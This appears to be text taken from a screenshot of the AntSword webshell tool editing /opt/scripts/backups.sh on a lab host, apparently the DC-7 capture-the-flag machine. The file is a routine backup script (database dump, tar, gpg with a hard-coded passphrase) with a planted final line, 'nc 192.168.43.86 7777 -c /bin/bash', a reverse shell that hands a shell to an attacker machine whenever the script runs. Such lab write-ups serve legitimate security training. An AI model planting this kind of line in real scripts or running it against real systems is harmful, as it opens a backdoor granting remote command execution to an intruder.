 中国蚁剑
AntSword 编辑 窗口 调试
192.168.43.251 backups.sh
IP:192.168.43.251 File:/opt/scripts/backups.sh 保存 高亮 用此编码打开
1 #!/bin/bash
2 rm /home/dc7user/backups/*
3 cd /var/www/html/
4 drush sql-dump --result-file=/home/dc7user/backups/website.sql
5 cd ..
6 tar -czf /home/dc7user/backups/website.tar.gz html/
7 gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
8 gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
9 chown dc7user:dc7user /home/dc7user/backups/*
10 rm /home/dc7user/backups/website.sql
11 rm /home/dc7user/backups/website.tar.gz
12 nc 192.168.43.86 7777 -c /bin/bash
13